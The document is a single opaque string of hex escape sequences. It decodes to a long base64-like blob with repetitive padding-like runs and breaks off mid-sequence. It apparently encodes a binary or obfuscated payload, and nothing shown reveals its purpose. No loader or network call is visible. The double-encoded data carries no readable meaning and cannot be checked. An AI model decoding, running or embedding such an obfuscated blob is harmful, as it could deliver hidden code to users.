\x31\x48\x48\x6f\x75\x35\x41\x45\x77\x66\x34\x45\x67\x72\x41\x73\x5a\x7a\x5a\x73\x30\x35\x33\x6d\x68\x6d\x59\x6d\x78\x6e\x6f\x73\x31\x7a\x72\x44\x75\x6e\x51\x79\x4d\x6e\x4d\x41\x67\x47\x30\x44\x4b\x4c\x72\x41\x4c\x7a\x66\x43\x74\x71\x35\x44\x67\x54\x6e\x6d\x77\x35\x4b\x7a\x67\x7a\x33\x79\x33\x6a\x6d\x45\x4e\x48\x72\x6f\x64\x71\x56\x42\x32\x31\x4c\x6e\x5a\x62\x75\x44\x30\x6d\x32\x72\x75\x39\x33\x74\x78\x44\x57\x79\x4e\x4c\x56\x7a\x33\x62\x56\x77\x66\x79\x56\x74\x4b\x6a\x53\x74\x4e\x72\x63\x77\x4c\x72\x79\x73\x4b\x4b\x33\x42\x65\x31\x6e\x74\x32\x76\x76\x6d\x67\x76\x4c\x77\x66\x69\x58\x6d\x74\x44\x49\x44\x78\x6a\x36\x6c\x33\x66\x58\x74\x4c\x71\x5a\x44\x4d\x48\x56\x6e\x75\x4c\x77\x45\x4a\x62\x4d\x7a\x32\x58\x6e\x73\x78\x4c\x4b\x75\x4b\x50\x58\x74\x77\x54\x76\x6e\x32\x39\x35\x75\x65\x35\x6b\x72\x77\x39\x34\x7a\x65\x54\x49\x79\x77\x6a\x77\x43\x4d\x6a\x76\x7a\x66\x62\x58\x79\x78\x79\x34\x43\x32\x54\x6a\x7a\x5a\x66\x52\x6f\x77\x31\x6b\x72\x4e\x6a\x71\x72\x4c\x50\x6e\x6b\x30\x48\x35\x41\x67\x6e\x56\x77\x4d\x44\x75\x76\x77\x6a\x50\x75\x68\x6e\x33\x73\x77\x6a\x5a\x7a\x4a\x6a\x6d\x6e\x77\x44\x36\x43\x5a\x44\x68\x6f\x67\x72\x53\x6e\x68\x69\x58\x42\x77\x66\x53\x6e\x5a\x48\x75\x42\x75\x54\x4e\x79\x4a\x62\x30\x44\x77\x4b\x52\x44\x32\x72\x72\x6d\x4d\x72\x70\x6e\x4b\x6e\x67\x79\x4e\x50\x32\x73\x76\x44\x71\x6f\x78\x44\x76\x6e\x65\x34\x35\x72\x4c\x62\x6b\x79\x77\x66\x4b\x6f\x76\x44\x5a\x75\x75\x44\x78\x72\x4d\x44\x54\x7a\x4e\x6e\x66\x76\x75\x7a\x4e\x79\x4d\x43\x52\x41\x66\x4f\x52\x41\x30\x53\x34\x6f\x75\x54\x68\x74\x32\x72\x71\x6f\x75\x58\x6b\x6f\x68\x76\x6e\x71\x77\x30\x35\x73\x75\x31\x79\x6e\x4e\x6a\x70\x74\x75\x58\x4d\x76\x75\x72\x65\x71\x4a\x62\x6c\x42\x65\x76\x78\x6f\x68\x76\x62\x45\x77\x31\x62\x6d\x33\x6a\x6e\x74\x4d\x50\x51\x45\x4e\x7a\x50\x79\x76\x6d\x34\x76\x32\x76\x4c\x6e\x31\x48\x34\x7a\x76\x50\x6d\x6c\x31\x76\x4c\x77\x4e\x76\x63\x73\x76\x50\x56\x6d\x64\x76\x5a\x41\x4c\x72\x77\x7a\x4d\x31\x53\x42\x77\x6e\x34\x45\x4b\x39\x48\x42\x74\x48\x34\x79\x30\x54\x4b\x75\x76\x44\x34\x7a\x67\x39\x69\x77\x4b\x76\x36\x73\x4e\x6e\x36\x41\x4e\x44\x79\x76\x77\x39\x75\x6e\x65\x6a\x48\x73\x4d\x4b\x35\x71\x33\x7a\x6d\x43\x5a\x6e\x4f\x73\x65\x7a\x76\x7a\x49\x39\x73\x42\x66\x6e\x64\x73\x74\x76\x6f\x43\x76\x6e\x65\x41\x4d\x7a\x78\x71\x77\x72\x70\x77\x67\x31\x77\x42\x64\x48\x32\x45\x64\x48\x50\x7a\x4e\x4c\x68\x76\x75\x4b\x30\x45\x67\x6e\x64\x6e\x75\x75\x57\x71\x78\x7a\x6c\x41\x68\x7a\x63\x71\x75\x6e\x48\x73\x78\x44\x4c\x72\x77\x72\x70\x77\x4d\x66\x65\x44\x75\x39\x4b\x73\x64\x6e\x70\x73\x76\x61\x5a\x77\x68\x76\x52\x6d\x5a\x76\x64\x44\x5a\x7a\x32\x75\x30\x44\x79\x43\x32\x4c\x7a\x71\x4b\x75\x56\x41\x68\x7a\x56\x6d\x66\x72\x30\x6d\x67\x75\x52\x7a\x4a\x6e\x31\x7a\x75\x58\x56\x74\x4a\x48\x77\x7a\x67\x4c\x78\x75\x5a\x6a\x75\x45\x75\x79\x35\x6c\x31\x4c\x74\x6d\x30\x76\x6c\x6b\x5a\x6a\x6c\x7a\x4e\x6e\x4d\x73\x33\x6e\x55\x43\x30\x47\x31\x76\x67\x50\x79\x6d\x32\x66\x58\x41\x4a\x7a\x56\x6d\x33\x66\x56\x42\x68\x50\x57\x74\x5a\x4c\x62\x42\x77\x35\x7a\x76\x33\x7a\x41\x72\x63\x39\x73\x43\x68\x50\x64\x75\x67\x35\x62\x77\x63\x53\x56\x79\x75\x79\x57\x42\x31\x50\x57\x77\x4d\x72\x6f\x77\x4d\x50\x6f\x74\x73\x39\x74\x72\x4e\x66\x6f\x79\x4c\x6e\x7a\x74\x77\x72\x30\x71\x4b\x7a\x79\x72\x68\x66\x69\x7a\x59\x53\x33\x6e\x32\x6d\x58\x76\x77\x30\x31\x43\x4c\x66\x7a\x6e\x4b\x7a\x73\x42\x64\x62\x63\x45\x74\x4c\x55\x76\x32\x72\x32\x6e\x75\x7a\x69\x79\x49\x54\x6a\x71\x4b\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x6c\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x41\x77\x39\x62\x71\x75\x66\x62\x71\x75\x66\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x71\x75\x66\x62\x71\x75\x66\x4e\x73\x78\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x75\x66\x62\x7a\x30\x66\x62\x71\x75\x66\x62\x71\x30\x6a\x4e\x71\x75\x6e\x62\x71\x75\x66\x62\x71\x77\x44\x62\x42\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x71\x77\x4c\x4e\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x73\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x54\x71\x75\x66\x6a\x71\x75\x66\x62\x71\x75\x66\x62\x71\x32\x44\x62\x71\x77\x44\x62\x71\x75\x66\x62\x71\x75\x6e\x6d\x7a\x30\x66\x64\x71\x75\x66\x62\x71\x75\x66\x62\x73\x78\x6e\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x30\x66\x50\x77\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x6a\x71\x75\x72\x4e\x71\x75\x66\x62\x71\x75\x66\x62\x71\x77\x44\x62\x73\x30\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x71\x77\x44\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x62\x73\x32\x44\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x56\x71\x75\x66\x6a\x71\x75\x66\x62\x71\x75\x6e\x62\x7a\x31\x4c\x62\x71\x77\x44\x62\x71\x75\x66\x62\x73\x75\x6e\x62\x7a\x30\x66\x62\x71\x75\x66\x62\x71\x75\x66\x4e\x71\x75\x76\x62\x71\x75\x4c\x62\x71\x75\x66\x62\x71\x75\x66\x64\x73\x75\x66\x62\x7a\x30\x66\x62\x71\x75\x66\x6a\x71\x75\x6a\x62\x71\x75\x66\x62\x71\x78\x44\x62\x71\x75\x66\x62\x77\x75\x66\x62\x71\x75\x66\x6c\x71\x75\x66\x62\x71\x75\x72\x33\x71\x75\x66\x62\x71\x4c\x76\x62\x71\x75\x66\x62\x79\x30\x66\x62\x71\x75\x66\x6b\x71\x75\x66\x62\x71\x75\x6d\x57\x71\x75\x66\x62\x71\x74\x6e\x62\x71\x75\x66\x62\x71\x77\x44\x62\x71\x75\x66\x62\x6e\x65\x66\x62\x71\x75\x66\x49\x71\x75\x66\x62\x71\x75\x54\x72\x71\x75\x66\x62\x72\x67\x44\x62\x71\x75\x66\x62\x73\x75\x66\x62\x71\x75\x66\x68\x75\x75\x66\x62\x71\x75\x6e\x5a\x71\x75\x66\x62\x71\x73\x54\x62\x71\x75\x66\x62\x72\x77\x44\x62\x71\x75\x66\x64\x79\x30\x66\x62\x71\x75\x65\x35\x71\x75\x66\x62\x71\x75\x7a\x62\x71\x75\x66\x62\x71\x33\x44\x62\x71\x75\x66\x62\x73\x30\x66\x62\x71\x75\x66\x63\x44\x30\x66\x62\x71\x75\x66\x5a\x71\x75\x66\x62\x71\x76\x6a\x62\x71\x75\x66\x62\x72\x77\x44\x62\x71\x75\x66\x62\x74\x75\x66\x62\x71\x75\x66\x67\x71\x75\x66\x62\x71\x75\x76\x62\x71\x75\x66\x62\x71\x77\x44\x62\x71\x75\x66\x62\x76\x4b\x66\x62\x71\x75\x66\x68\x71\x75\x66\x62\x71\x75\x66\x72\x71\x75\x66\x62\x71\x76\x62\x62\x71\x75\x66\x62\x72\x4e\x44\x62\x71\x75\x66\x63\x74\x75\x66\x62\x71\x75\x66\x6f\x71\x75\x66\x62\x71\x75\x72\x62\x71\x75\x66\x62\x71\x75\x4c\x62\x71\x75\x66\x62\x76\x75\x66\x62\x71\x75\x66\x65\x7a\x30\x66\x62\x71\x75\x6a\x7a\x71\x75\x66\x62\x71\x75\x50\x62\x71\x75\x66\x62\x71\x4d\x44\x62\x71\x75\x66\x62\x72\x75\x66\x62\x71\x75\x66\x75\x75\x68\x72\x5a\x44\x4d\x39\x76\x76\x66\x66\x36\x74\x33\x76\x57\x7a\x76\x6a\x56\x44\x32\x54\x65\x77\x67\x39\x49\x6d\x4a\x7a\x63\x76\x64\x6a\x68\x7a\x33\x6a\x53\x77\x67\x6a\x53\x73\x4e\x76\x31\x43\x65\x44\x4a\x42\x4b\x54\x56\x74\x4a\x69\x5a\x77\x66\x6a\x4c\x71\x77\x44\x49\x43\x31\x76\x78\x73\x4a\x62\x34\x74\x74\x61\x59\x43\x65\x39\x4c\x72\x4a\x62\x75\x42\x5a\x75\x52\x79\x4e\x62\x32\x44\x33\x48\x71\x6f\x64\x44\x75\x74\x76\x4c\x31\x44\x74\x61\x52\x45\x67\x50\x6d\x6d\x68\x62\x4d\x75\x31\x48\x57\x79\x32\x69\x30\x79\x4a\x76\x4c\x72\x77\x57\x52\x44\x75\x75\x52\x74\x5a\x76\x4c\x43\x30\x50\x54\x44\x33\x47\x31\x42\x4e\x75\x35\x42\x4e\x66\x6e\x41\x4c\x4c\x36\x6d\x32\x50\x4d\x79\x49\x38\x32\x71\x4d\x6e\x6f\x72\x49\x54\x76\x74\x49\x38\x35\x77\x75\x53\x5a\x74\x64\x6e\x4a\x44\x64\x43\x5a\x76\x5a\x6e\x4f\x79\x4b\x4c\x5a\x79\x32\x4c\x55\x43\x32\x71\x32\x75\x4d\x6a\x4d\x45\x66\x75\x56\x72\x67\x58\x76\x41\x31\x44\x64\x75\x74\x48\x67\x72\x68\x44\x33\x72\x4b\x6a\x4e\x71\x77\x44\x4a\x72\x4b\x66\x33\x76\x75\x76\x62\x44\x30\x58\x70\x74\x68\x76\x64\x43\x64\x72\x6a\x7a\x78\x62\x36\x42\x67\x6a\x73\x41\x64\x6d\x59\x73\x68\x6a\x69\x6d\x76\x43\x31\x6f\x68\x44\x59\x72\x31\x6e\x32\x76\x4b\x44\x4c\x7a\x74\x66\x66\x6e\x4c\x50\x50\x43\x67\x35\x67\x41\x78\x72\x76\x6d\x74\x48\x6e\x7a\x76\x4c\x34\x42\x78\x76\x41\x74\x4a\x44\x67\x42\x74\x66\x54\x43\x4c\x48\x65\x42\x78\x76\x35\x75\x66\x66\x6e\x6f\x75\x7a\x36\x44\x31\x7a\x67\x41\x4e\x47\x52\x41\x4e\x7a\x6b\x6d\x4a\x48\x71\x43\x64\x62\x4d\x41\x76\x76\x55\x71\x76\x66\x6e\x71\x75\x50\x72\x73\x77\x34\x32\x79\x75\x50\x6c\x73\x67\x54\x31\x6b\x30\x47\x52\x44\x73\x39\x72\x75\x68\x48\x76\x6c\x33\x48\x73\x77\x68\x7a\x5a\x43\x66\x66\x54\x6e\x4e\x4c\x41\x6c\x5a\x79\x33\x73\x30\x39\x36\x41\x30\x72\x6b\x75\x75\x66\x4d\x73\x4d\x50\x32\x44\x4d\x31\x69\x75\x78\x6e\x4b\x6e\x31\x66\x32\x6e\x31\x66\x78\x6e\x68\x79\x33\x71\x59\x54\x64\x6e\x30\x76\x68\x45\x4b\x44\x58\x42\x67\x35\x58\x77\x64\x66\x55\x43\x5a\x65\x35\x72\x65\x48\x71\x6d\x67\x6e\x32\x44\x4a\x66\x4d\x75\x4c\x44\x62\x42\x64\x7a\x50\x76\x30\x53\x32\x41\x31\x76\x51\x6b\x32\x72\x58\x6c\x5a\x6a\x52\x79\x73\x39\x6a\x6d\x75\x35\x73\x71\x78\x7a\x4a\x71\x33\x62\x32\x7a\x66\x71\x31\x72\x76\x44\x4f\x42\x68\x66\x69\x76\x67\x58\x31\x75\x32\x6a\x4b\x44\x74\x66\x49\x6e\x31\x6d\x58\x79\x4d\x30\x5a\x76\x77\x39\x79\x79\x30\x50\x4b\x6e\x4e\x6e\x6b\x6d\x74\x72\x4a\x76\x77\x54\x69\x71\x31\x72\x41\x73\x65\x39\x66\x6f\x74\x66\x70\x42\x78\x75\x32\x77\x68\x66\x31\x75\x66\x76\x36\x45\x78\x7a\x54\x43\x73\x54\x54\x72\x33\x62\x6e\x79\x4b\x4c\x6d\x44\x76\x44\x31\x6e\x31\x4c\x78\x42\x78\x47\x52\x44\x4d\x6e\x6f\x71\x4e\x43\x56\x45\x65\x6a\x4d\x44\x4c\x48\x36\x71\x4d\x44\x6a\x72\x5a\x48\x72\x74\x64\x66\x4e\x6d\x75\x58\x73\x76\x64\x4c\x66\x7a\x66\x71\x30\x74\x4d\x39\x51\x74\x31\x6a\x4a\x6e\x75\x35\x63\x79\x32\x66\x67\x72\x4c\x44\x63\x6c\x31\x66\x69\x42\x33\x7a\x73\x75\x4a\x62\x7a\x6d\x77\x6e\x6f\x72\x4e\x4b\x31\x74\x4b\x35\x69\x6e\x74\x72\x73\x7a\x30\x4c\x68\x74\x32\x54\x6a\x6b\x32\x76\x6b\x74\x78\x6a\x57\x74\x33\x75\x5a\x6e\x76\x62\x50\x43\x78\x4f\x32\x76\x4d\x6d\x31\x76\x4b\x35\x4a\x6e\x4e\x72\x50\x42\x63\x39\x77\x76\x64\x4c\x4a\x75\x4c\x72\x7a\x41\x78\x62\x59\x75\x76\x71\x35\x71\x4c\x7a\x65\x6f\x68\x66\x64\x71\x4e\x44\x76\x72\x65\x6a\x72\x75\x75\x72\x62\x41\x76\x7a\x7a\x6c\x31\x50\x74\x6f\x77\x50\x67\x75\x32\x58\x76\x79\x4e\x62\x59\x6d\x4c\x44\x32\x41\x4b\x44\x77\x72\x32\x35\x79\x6c\x32\x4c\x79\x44\x75\x4c\x4f\x77\x68\x61\x57\x44\x31\x6e\x69\x7a\x32\x39\x4c\x72\x30\x66\x56\x74\x75\x72\x4d\x75\x63\x54\x6c\x73\x64\x72\x49\x43\x75\x75\x5a\x71\x32\x48\x5a\x75\x4b\x72\x34\x72\x76\x76\x65\x44\x32\x39\x32\x6e\x4a\x48\x74\x6d\x78\x48\x67\x6e\x4a\x66\x6d\x44\x5a\x72\x77\x72\x33\x44\x52\x79\x4b\x48\x62\x41\x30\x39\x6b\x73\x64\x76\x48\x74\x4d\x58\x57\x73\x75\x35\x50\x75\x77\x6a\x59\x79\x4d\x66\x49\x44\x67\x50\x48\x79\x4b\x43\x35\x6b\x31\x4c\x73\x45\x4a\x66\x69\x43\x66\x71\x5a\x7a\x4e\x50\x48\x7a\x68\x66\x6b\x42\x78\x66\x63\x73\x4e\x6d\x58\x74\x5a\x4c\x49\x44\x68\x62\x31\x6e\x78\x48\x57\x76\x67\x34\x34\x45\x4c\x72\x6e\x6d\x75\x30\x56\x43\x5a\x65\x56\x6e\x4d\x58\x64\x6e\x4d\x34\x33\x43\x4c\x62\x55\x6b\x32\x39\x74\x75\x68\x4b\x57\x79\x4b\x58\x74\x75\x77\x6a\x66\x41\x64\x6a\x52\x44\x76\x4f\x32\x6e\x75\x39\x57\x6e\x67\x72\x78\x74\x76\x6e\x4a\x7a\x65\x50\x35\x44\x32\x72\x67\x7a\x5a\x62\x73\x42\x4b\x4c\x31\x79\x32\x31\x4e\x44\x75\x35\x65\x77\x4b\x6a\x4b\x45\x74\x65\x5a\x79\x4b\x6d\x57\x6d\x4a\x6e\x63\x73\x65\x35\x5a\x43\x5a\x6a\x51\x43\x33\x72\x35\x6d\x67\x35\x74\x42\x4e\x76\x6c\x77\x66\x62\x31\x44\x65\x7a\x30\x74\x4b\x7a\x32\x43\x31\x44\x30\x44\x4e\x72\x49\x43\x65\x54\x76\x71\x4a\x4c\x4e\x72\x4c\x71\x35\x43\x76\x69\x59\x42\x32\x72\x4b\x74\x4a\x65\x52\x45\x65\x35\x4b\x43\x4d\x6e\x76\x42\x5a\x6a\x68\x41\x4d\x72\x78\x72\x5a\x6e\x4d\x76\x66\x6a\x6b\x45\x4d\x54\x55\x6e\x4e\x50\x55\x6d\x76\x6d\x5a\x6e\x64\x65\x33\x41\x4d\x66\x73\x6e\x31\x76\x30\x6d\x4d\x7a\x72\x41\x4a\x76\x64\x42\x31\x71\x33\x7a\x66\x48\x5a\x6d\x4c\x72\x4a\x77\x4b\x38\x34\x79\x31\x79\x30\x76\x68\x6e\x48\x73\x31\x48\x56\x41\x77\x66\x79\x72\x74\x7a\x48\x41\x75\x6a\x71\x76\x75\x76\x77\x6c\x31\x44\x54\x44\x76\x66\x68\x6e\x67\x66\x6d\x41\x68\x62\x48\x74\x67\x54\x62\x75\x77\x6a\x4e\x6f\x75\x6d\x30\x41\x31\x62\x33\x79\x4c\x79\x57\x74\x65\x48\x74\x77\x4b\x58\x6e\x72\x4b\x65\x30\x73\x30\x6a\x4e\x42\x30\x4c\x63\x7a\x31\x66\x70\x75\x65\x6e\x6a\x75\x4a\x48\x4f\x6d\x31\x69\x56\x41\x4d\x76\x75\x43\x65\x72\x35\x72\x76\x62\x35\x45\x75\x48\x54\x6d\x4d\x31\x50\x45\x4e\x72\x6d\x73\x67\x7a\x30\x44\x68\x72\x72\x74\x4a\x6a\x49\x6e\x31\x50\x5a\x6e\x5a\x44\x76\x41\x4c\x76\x4d\x73\x31\x6a\x5a\x42\x30\x6a\x73\x42\x5a\x66\x55\x72\x4a\x6e\x65\x77\x4d\x6e\x6e\x6e\x31\x50\x41\x6d\x30\x54\x32\x6d\x31\x76\x32\x7a\x64\x76\x66\x44\x68\x4c\x53\x74\x5a\x65\x31\x6d\x32\x35\x52\x45\x4a\x6e\x57\x75\x31\x4b\x56\x6d\x4d\x7a\x76\x77\x4e\x4c\x32\x76\x77\x31\x6d\x71\x31\x72\x6a\x6b\x32\x44\x51\x7a\x73\x54\x50\x44\x32\x48\x77\x44\x4d\x76\x74\x44\x64\x72\x73\x75\x32\x39\x78\x6e\x30\x6a\x59\x6d\x78\x6a\x32\x76\x5a\x66\x59\x44\x74\x48\x78\x6e\x32\x7a\x50\x43\x63\x54\x52\x75\x33\x6a\x67\x76\x64\x6e\x5a\x6d\x64\x76\x75\x75\x32\x75\x31\x76\x73\x39\x30\x6d\x78\x50\x56\x76\x30\x39\x5a\x72\x76\x43\x33\x77\x77\x6a\x74\x76\x4b\x31\x77\x76\x75\x79\x34\x76\x30\x44\x54\x44\x4d\x48\x50\x6d\x74\x6a\x6a\x44\x4a\x65\x31\x43\x67\x31\x54\x7a\x4a\x4c\x77\x6c\x5a\x48\x34\x76\x4c\x50\x4f\x72\x5a\x6a\x57\x6e\x76\x6e\x55\x73\x78\x62\x72\x75\x4d\x4c\x5a\x71\x4b\x54\x36\x6d\x67\x39\x71\x45\x4a\x72\x59\x43\x64\x6a\x75\x71\x76\x66\x6e\x74\x77\x54\x72\x6e\x4c\x66\x72\x74\x30\x6e\x4e\x77\x75\x54\x64\x71\x76\x4c\x66\x6c\x32\x31\x48\x77\x77\x44\x41\x41\x4d\x35\x4e\x7a\x4a\x7a\x4e\x43\x78\x44\x32\x44\x30\x6d\x58\x44\x4e\x44\x56\x73\x67\x4b\x57\x45\x4b\x76\x75\x74\x74\x48\x66\x75\x4a\x72\x6b\x7a\x4b\x72\x77\x44\x78\x72\x77\x73\x33\x76\x50\x76\x4b\x58\x4b\x76\x64\x44\x51\x75\x68\x62\x49\x41\x4c\x6d\x32\x73\x33\x6e\x65\x44\x4b\x31\x70\x77\x63\x39\x70\x41\x76\x48\x76\x75\x76\x4f\x56\x41\x67\x30\x32\x6c\x32\x57\x59\x71\x74\x69\x58\x44\x4b\x66\x78\x45\x68\x7a\x62\x7a\x30\x66\x78\x71\x77\x48\x7a\x43\x75\x7a\x64\x42\x32\x39\x67\x75\x64\x4c\x71\x43\x33\x6a\x4c\x45\x63\x54\x59\x76\x64\x48\x4f\x6c\x33\x71\x52\x6f\x64\x6d\x57\x73\x5a\x48\x6a\x77\x65\x6e\x56\x6d\x4b\x76\x51\x77\x74\x72\x66\x41\x68\x43\x34\x7a\x4a\x62\x6e\x71\x4b\x66\x36\x6e\x75\x6a\x71\x72\x4d\x50\x68\x77\x68\x6a\x4d\x7a\x78\x6e\x49\x7a\x4c\x4b\x5a\x79\x33\x7a\x78\x74\x75\x7a\x7a\x6e\x33\x6e\x67\x6d\x33\x6a\x36\x71\x32\x7a\x4b\x77\x4a\x4c\x67\x7a\x67\x65\x35\x71\x5a\x75\x32\x76\x4d\x50\x57\x77\x76\x6a\x51\x75\x77\x4c\x63\x44\x31\x76\x65\x71\x4c\x66\x72\x72\x65\x66\x4e\x6e\x77\x6e\x5a\x44\x75\x44\x50\x6e\x31\x6a\x68\x44\x76\x47\x35\x6e\x33\x48\x6a\x74\x30\x76\x31\x72\x75\x38\x56\x79\x4a\x48\x6a\x44\x64\x69\x59\x6d\x31\x50\x78\x6d\x49\x39\x4e\x76\x4c\x48\x76\x76\x65\x35\x72\x77\x4c\x72\x6a\x72\x76\x4c\x6b\x72\x68\x44\x76\x75\x65\x72\x62\x76\x75\x44\x64\x77\x4a\x76\x79\x45\x4c\x7a\x4d\x76\x65\x72\x76\x42\x78\x43\x33\x73\x4e\x48\x6d\x6d\x30\x44\x4b\x74\x64\x48\x70\x6b\x32\x48\x51\x41\x4d\x48\x70\x72\x32\x7a\x4f\x44\x4d\x50\x79\x73\x73\x39\x48\x74\x64\x4c\x48\x43\x75\x4b\x58\x41\x75\x31\x4b\x75\x68\x50\x66\x6f\x65\x58\x36\x73\x77\x44\x31\x77\x4c\x76\x5a\x6e\x76\x6d\x58\x44\x5a\x76\x6d\x43\x65\x35\x58\x6b\x31\x7a\x4d\x6e\x76\x62\x77\x7a\x76\x72\x77\x76\x4d\x44\x6f\x6f\x67\x43\x59\x43\x74\x48\x53\x77\x64\x48\x7a\x77\x4a\x6a\x64\x42\x4d\x76\x70\x71\x59\x39\x69\x43\x78\x50\x35\x76\x77\x7a\x6b\x6f\x75\x76\x4b\x6e\x4e\x4c\x64\x7a\x4e\x7a\x59\x74\x59\x54\x6d\x43\x4b\x31\x50\x6e\x4d\x4c\x65\x74\x67\x35\x6e\x42\x73\x39\x55\x44\x77\x50\x6b\x75\x67\x7a\x74\x44\x64\x4c\x41\x71\x33\x6e\x35\x6e\x77\x54\x6c\x41\x32\x58\x48\x76\x66\x48\x53\x7a\x77\x6a\x62\x74\x59\x39\x31\x7a\x59\x53\x31\x44\x77\x44\x33\x71\x4d\x31\x58\x43\x5a\x76\x50\x45\x4b\x31\x57\x7a\x31\x50\x55\x44\x4c\x50\x56\x6d\x66\x44\x4e\x42\x4a\x62\x41\x6e\x4d\x50\x6a\x42\x30\x79\x56\x7a\x31\x79\x58\x6c\x32\x38\x57\x76\x68\x76\x58\x42\x77\x66\x58\x41\x75\x44\x41\x72\x76\x7a\x6f\x79\x75\x6e\x4d\x42\x30\x54\x56\x7a\x4d\x58\x72\x6e\x5a\x6e\x4c\x79\x78\x69\x31\x42\x4d\x66\x59\x74\x33\x44\x31\x76\x4d\x35\x56\x74\x32\x76\x67\x42\x30\x31\x6d\x41\x4b\x31\x53\x72\x4e\x4c\x52\x76\x75\x72\x35\x42\x33\x50\x69\x44\x4b\x48\x5a\x43\x67\x75\x31\x76\x78\x62\x34\x6d\x4e\x6e\x67\x79\x4e\x72\x6f\x44\x74\x66\x30\x74\x4e\x6a\x6c\x72\x33\x48\x66\x75\x65\x76\x73\x75\x76\x62\x64\x41\x77\x35\x6d\x73\x78\x71\x31\x41\x74\x66\x77\x6e\x78\x61\x33\x45\x75\x6a\x71\x7a\x75\x4b\x35\x77\x73\x54\x6c\x6f\x65\x7a\x51\x72\x77\x35\x69\x75\x32\x6e\x5a\x73\x66\x6a\x48\x44\x65\x34\x31\x43\x64\x6a\x54\x41\x30\x79\x59\x43\x4d\x72\x31\x76\x31\x72\x75\x44\x65\x35\x59\x76\x68\x7a\x49\x77\x4b\x4f\x33\x6e\x4c\x7a\x32\x43\x4b\x4c\x77\x42\x76\x69\x57\x43\x68\x72\x6b\x74\x5a\x62\x31\x41\x65\x39\x4b\x71\x4c\x65\x59\x73\x77\x47\x30\x41\x75\x54\x63\x6e\x66\x76\x52\x44\x76\x69\x59\x6d\x4a\x6e\x7a\x6c\x5a\x69\x31\x73\x75\x31\x66\x41\x64\x72\x6c\x73\x67\x48\x4e\x73\x30\x72\x66\x41\x4a\x48\x30\x72\x33\x4b\x57\x41\x30\x44\x34\x73\x78\x76\x6a\x6f\x64\x6d\x31\x72\x67\x72\x59\x6e\x75\x58\x50\x7a\x4d\x76\x70\x7a\x67\x71\x31\x45\x76\x7a\x4b\x42\x4a\x43\x57\x75\x68\x6e\x54\x6e\x4e\x4c\x7a\x76\x5a\x79\x35\x75\x74\x6a\x52\x43\x74\x44\x35\x43\x75\x43\x33\x6d\x66\x62\x66\x74\x4d\x7a\x68\x42\x74\x48\x41\x74\x32\x31\x34\x72\x67\x35\x48\x6e\x64\x7a\x51\x41\x4d\x6e\x58\x7a\x5a\x76\x6e\x79\x32\x69\x5a\x43\x66\x62\x4b\x41\x78\x62\x65\x73\x66\x72\x50\x42\x67\x53\x5a\x76\x32\x69\x57\x6d\x5a\x61\x56\x73\x4a\x62\x4f\x42\x33\x76\x68\x6c\x5a\x72\x32\x45\x74\x66\x7a\x74\x4c\x44\x6e\x42\x67\x66\x34\x74\x78\x72\x78\x74\x66\x72\x5a\x76\x4b\x72\x34\x75\x74\x66\x65\x41\x74\x69\x32\x72\x4a\x79\x58\x42\x4e\x69\x5a\x72\x4d\x58\x31\x6d\x4d\x48\x51\x71\x33\x71\x34\x73\x33\x7a\x30\x6f\x77\x39\x63\x41\x4d\x38\x52\x74\x77\x50\x33\x73\x30\x31\x62\x79\x4b\x76\x4b\x43\x4b\x44\x74\x43\x32\x76\x78\x75\x33\x48\x55\x75\x65\x7a\x30\x6d\x67\x30\x57\x41\x4a\x62\x57\x45\x65\x50\x4a\x41\x4e\x7a\x4e\x74\x5a\x76\x6d\x7a\x31\x6e\x4b\x7a\x32\x7a\x34\x6e\x31\x72\x69\x43\x74\x44\x75\x77\x78\x6a\x6d\x41\x31\x79\x52\x41\x66\x7a\x65\x6b\x33\x66\x36\x45\x49\x54\x4e\x41\x30\x48\x64\x7a\x4a\x62\x69\x6f\x64\x47\x52\x7a\x32\x6a\x35\x76\x4e\x7a\x4f\x75\x31\x48\x71\x45\x77\x4c\x65\x43\x78\x69\x52\x43\x76\x62\x59\x6f\x68\x69\x57\x7a\x4c\x4c\x54\x74\x32\x4c\x4d\x74\x30\x38\x35\x72\x77\x72\x55\x73\x75\x39\x52\x7a\x32\x50\x31\x42\x65\x48\x66\x72\x67\x44\x56\x72\x30\x6e\x4e\x7a\x30\x44\x63\x71\x4e\x7a\x64\x6d\x4c\x72\x77\x77\x4b\x34\x33\x76\x4d\x69\x56\x71\x4e\x50\x4e\x6e\x67\x4c\x65\x6b\x5a\x72\x51\x44\x31\x6e\x32\x44\x78\x48\x49\x6e\x30\x44\x76\x79\x4a\x62\x57\x79\x33\x4c\x57\x77\x4e\x4c\x53\x43\x4d\x48\x35\x77\x65\x72\x4f\x76\x77\x6a\x64\x75\x4e\x6e\x4a\x71\x31\x65\x30\x76\x4a\x65\x34\x73\x74\x48\x72\x41\x78\x75\x34\x76\x4d\x72\x36\x73\x76\x7a\x6d\x73\x66\x76\x31\x79\x4b\x48\x4a\x6e\x77\x72\x52\x6f\x64\x66\x69\x45\x4b\x35\x77\x72\x31\x48\x35\x6e\x4a\x76\x53\x73\x74\x6a\x78\x74\x4b\x4b\x34\x44\x77\x48\x6b\x77\x76\x69\x34\x41\x65\x7a\x53\x6f\x67\x39\x4c\x41\x66\x48\x32\x6e\x78\x4b\x56\x45\x74\x76\x36\x42\x31\x62\x53\x6d\x77\x50\x6a\x76\x30\x34\x34\x73\x76\x71\x32\x76\x5a\x7a\x55\x45\x4d\x72\x4d\x72\x67\x7a\x4b\x42\x67\x31\x66\x7a\x77\x79\x35\x45\x63\x39\x33\x44\x68\x48\x4f\x72\x66\x50\x35\x75\x4d\x48\x57\x72\x77\x66\x4f\x7a\x5a\x62\x71\x42\x74\x76\x74\x72\x4d\x58\x63\x6e\x4b\x7a\x65\x6b\x30\x6a\x6d\x43\x74\x76\x64\x43\x4a\x69\x31\x72\x67\x44\x4d\x74\x68\x6a\x68\x75\x78\x6e\x49\x6e\x66\x66\x55\x45\x68\x48\x6b\x42\x